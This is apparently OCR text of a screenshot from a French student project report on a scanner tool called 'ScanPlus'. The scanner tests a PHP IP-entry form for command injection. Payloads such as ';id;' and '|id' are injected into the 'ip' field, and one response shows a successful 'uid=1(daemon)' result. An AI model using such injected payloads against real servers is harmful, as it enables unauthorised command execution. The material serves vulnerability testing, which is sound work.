 leurs impacts.
1 2 3 4 18:02
alexispondo@alexis-pondo: ~/projet_pi/ScanPlus
alexispondo@alexis-pondo: ~/projet_pi/ScanPlus 237x54
<form method="POST" action="commande.php">
<label>IP</label><br>
<input type="text" name="ip"><br><br>
<input type="submit" name="submit">
</form>
<div>
<pre></pre>
</div>
</body>
</html>
Payload-10 : {'ip': ';id;', 'submit': 'Ok'} =====>>>>> ok test
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>IP</title>
</head>
<body>
<a href="index.php">Return</a>
<h2>Entrez votre IP</h2>
<form method="POST" action="commande.php">
<label>IP</label><br>
<input type="text" name="ip"><br><br>
<input type="submit" name="submit">
</form>
<div>
<pre>uid=1(daemon) gid=1(daemon) groupes=1(daemon)
</pre>
</div>
</body>
</html>
Payload-11 : {'ip': '|id', 'submit': 'Ok'} =====>>>>> ok test
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">